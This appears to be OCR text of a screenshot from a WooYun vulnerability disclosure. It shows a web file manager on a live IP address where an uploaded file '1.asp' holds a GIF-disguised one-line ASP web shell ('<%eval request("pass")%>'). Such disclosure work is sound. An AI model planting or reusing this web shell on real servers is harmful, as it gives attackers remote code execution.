 下载专区 - Windows Internet Explorer
http://124.160.67.134/ResourceManager.aspx
收藏夹 文件上传 下载专区
当前位置: 下载专区
文件名 文件大小 最后修改时间
1.asp 0 KB 2012-02-23 01:53:52
源文件夹
File
a
Flash
Image
Media
test.asp
1.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
gif89a
<%eval request("pass")%>
www.wooyun.org